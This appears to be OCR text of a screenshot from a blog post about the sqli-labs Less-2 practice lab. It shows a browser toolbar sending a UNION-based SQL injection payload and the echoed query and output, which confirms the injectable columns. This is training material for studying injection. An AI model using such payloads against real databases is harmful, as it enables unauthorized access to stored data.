 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总 Less-2 **Error Based- Intige...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data id=-1 union select 1,2,3#
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3# LIMIT 0,1Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
CSDN @ranzi.